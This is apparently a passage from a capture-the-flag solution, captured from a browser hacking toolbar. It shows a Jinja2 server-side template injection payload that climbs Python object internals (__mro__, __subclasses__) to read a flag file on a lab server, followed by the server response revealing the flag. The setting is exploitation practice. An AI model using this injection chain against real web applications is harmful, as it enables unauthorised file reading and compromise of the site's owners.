 form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
GET/POST
HEADER
GET
http://111.198.29.45:30270/{{''[request.args.a][request.args.b][2][request.args.c]
()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')[request.args.d]()}}?
a=__class__&b=__mro__&c=__subclasses__&d=read
info: load success!
Not Found
The requested URL /QCTF{1_4m_c0nFu51ed_6y_PhPy7h000ooo000n} was not found on this server.
Apache/2.4.10 (Debian) Server at 111.198.29.45 Port 30270